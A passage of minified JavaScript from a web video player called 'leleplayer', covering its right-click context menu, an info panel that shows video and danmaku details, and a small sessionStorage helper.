                    return n.player.options.contextmenu[t].click && e.addEventListener("click", function() {
                        n.player.options.contextmenu[t].click(n.player),
                        n.hide()
                    }),
                    e
                }),
                this.player.container.addEventListener("contextmenu", function(e) {
                    var t = e || window.event;
                    t.preventDefault();
                    var i = n.player.container.getBoundingClientRect();
                    n.show(t.clientX - i.left, t.clientY - i.top),
                    n.player.template.mask.addEventListener("click", function() {
                        n.hide()
                    })
                })
            }
            return o(e, [{
                key: "show",
                value: function(e, t) {
                    this.player.template.menu.classList.add("leleplayer-menu-show");
                    var n = this.player.container.getBoundingClientRect();
                    e + this.player.template.menu.offsetWidth >= n.width ? (this.player.template.menu.style.right = n.width - e + "px",
                    this.player.template.menu.style.left = "initial") : (this.player.template.menu.style.left = e + "px",
                    this.player.template.menu.style.right = "initial"),
                    t + this.player.template.menu.offsetHeight >= n.height ? (this.player.template.menu.style.bottom = n.height - t + "px",
                    this.player.template.menu.style.top = "initial") : (this.player.template.menu.style.top = t + "px",
                    this.player.template.menu.style.bottom = "initial"),
                    this.player.template.mask.classList.add("leleplayer-mask-show"),
                    this.player.events.trigger("contextmenu_show")
                }
            }, {
                key: "hide",
                value: function() {
                    this.player.template.mask.classList.remove("leleplayer-mask-show"),
                    this.player.template.menu.classList.remove("leleplayer-menu-show"),
                    this.player.events.trigger("contextmenu_hide")
                }
            }]),
            e
        }();
        t.default = s
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , o = function() {
            function e(t) {
                var n = this;
                i(this, e),
                this.container = t.template.infoPanel,
                this.template = t.template,
                this.video = t.video,
                this.player = t,
                this.template.infoPanelClose.addEventListener("click", function() {
                    n.hide()
                })
            }
            return a(e, [{
                key: "show",
                value: function() {
                    this.beginTime = Date.now(),
                    this.update(),
                    this.player.time.enable("info"),
                    this.player.time.enable("fps"),
                    this.container.classList.remove("leleplayer-info-panel-hide")
                }
            }, {
                key: "hide",
                value: function() {
                    this.player.time.disable("info"),
                    this.player.time.disable("fps"),
                    this.container.classList.add("leleplayer-info-panel-hide")
                }
            }, {
                key: "triggle",
                value: function() {
                    this.container.classList.contains("leleplayer-info-panel-hide") ? this.show() : this.hide()
                }
            }, {
                key: "update",
                value: function() {
                    function formatTime(a) {
                        return [parseInt(a / 60 / 60), parseInt(a / 60 % 60), parseInt(a % 60)].join(":").replace(/\b(\d)\b/g, "0$1")
                    }
                    this.template.infoVersion.innerHTML = "1.0.8",
                    this.template.infoType.innerHTML = this.player.type,
                    this.template.infoUrl.innerHTML = this.player.options.video.url,
                    this.template.infoResolution.innerHTML = this.player.video.videoWidth + " x " + this.player.video.videoHeight,
                    this.template.infoDuration.innerHTML = formatTime(this.player.video.duration),
                    this.player.options.danmaku && (this.template.infoDanmakuId.innerHTML = this.player.options.danmaku.id,
                    this.template.infoDanmakuApi.innerHTML = this.player.options.danmaku.api,
                    this.template.infoDanmakuAmount.innerHTML = this.player.danmaku.dan.length - 2)
                }
            }, {
                key: "fps",
                value: function(e) {
                    this.template.infoFPS.innerHTML = "" + e.toFixed(1)
                }
            }]),
            e
        }();
        t.default = o
    }
    ]).default
});

var leleck = {
    set: function(a, b) {
        window.sessionStorage.setItem(a, b)
    },
    get: function(a) {
        return window.sessionStorage.getItem(a)
    },
    del: function(a) {
        window.sessionStorage.removeItem(a)
    },
    clear: function(a) {
        window.sessionStorage.clear()
    }
};